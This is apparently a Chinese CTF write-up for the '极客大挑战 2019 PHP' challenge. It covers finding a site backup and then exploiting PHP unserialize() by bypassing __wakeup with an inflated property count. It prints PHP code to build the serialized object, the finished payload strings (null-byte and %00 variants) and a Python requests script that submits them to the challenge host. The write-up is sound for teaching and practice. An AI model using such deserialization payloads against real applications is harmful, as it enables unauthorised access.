[极客大挑战 2019]PHP

一、界面

进入以后就是个猫猫

还提醒了一句话,备份网站习惯,说明路径下应该有网站的备份。

二、思路



1、复制url一顿爆扫

果真扫出来了,这工具还可以。不错



访问地址,下载



2、分析备份文件



3、index.php



4、class.php





5、flag.php

6、总结:

通过分析三个文件,可以得出,在class.php中,析构函数__destruct()中,如果username='admin',password='100'就会输出flag;而在反序列化的时候,会先调用__wakeup()函数,这会使得username='guest',所以就要绕过__wakeup(),与__sleep()函数相反,__sleep()函数,是在序序列化时被自动调用。__wakeup()函数,在反序列化时,被自动调用。

绕过:

当反序列化字符串,表示属性个数的值大于真实属性个数时,会跳过 __wakeup 函数的执行。

三、构造payload

1、常规分析

经过二的分析,我们需要构造一个序列化的对象,通过index.php中get传参select来实现。

<?php

class Name{

private $username = 'nonono';

private $password = 'yesyes';

public function __construct($username,$password){

$this->username = $username;

$this->password = $password;

}

function __wakeup(){

$this->username = 'guest';

}

}

$a=new Name('admin',100);

echo serialize($a);

?>



输出:

O:4:"Name":2:{s:14:" Name username";s:5:"admin";s:14:" Name password";i:100;}

构造payload绕过,把name后面的2改为其他数值,都可以。

O:4:"Name":3:{s:14:" Name username";s:5:"admin";s:14:" Name password";i:100;}

2、变量权限为私有或者保护

参考

https://blog.csdn.net/weixin_45844670/article/details/108171963

①Protected

protected

声明的字段为保护字段,在所声明的类和该类的子类中可见,但在该类的对象实例中不可见。因此保护字段的字段名在序列化时,字段名前面会加上\0*\0的前缀。这里的

\0 表示 ASCII 码为 0 的字符(不可见字符),而不是 \0 组合。

这也许解释了,为什么如果直接在网址上,传递\0*\0username会报错,因为实际上并不是\0,只是用它来代替ASCII值为0的字符。必须用python传值才可以。



②private

private 声明的字段为私有字段,只在所声明的类中可见,在该类的子类和该类的对象实例中均不可见。因此私有字段的字段名在序列化时,类名和字段名前面都会加上\0的前缀。字符串长度也包括所加前缀的长度。其中 \0 字符也是计算长度的。

3、python提交

代码:

import requests

url ="http://18b94fdd-711f-4885-960d-ad67f7ad4550.node3.buuoj.cn/"

html = requests.get(url+'?select=O:4:"Name":3:{s:14:"\0Name\0username";s:5:"admin";s:14:"\0Name\0password";i:100;}')

print(html.text)

结果:

4、浏览器提交

因为username和password是私有变量,变量中的类名前后会有空白符,而复制的时候会丢失,所以要加上%00

O:4:"Name":3:{s:14:"%00Name%00username";s:5:"admin";s:14:"%00Name%00password";i:100;}

浙公网安备 33010602011771号

浙公网安备 33010602011771号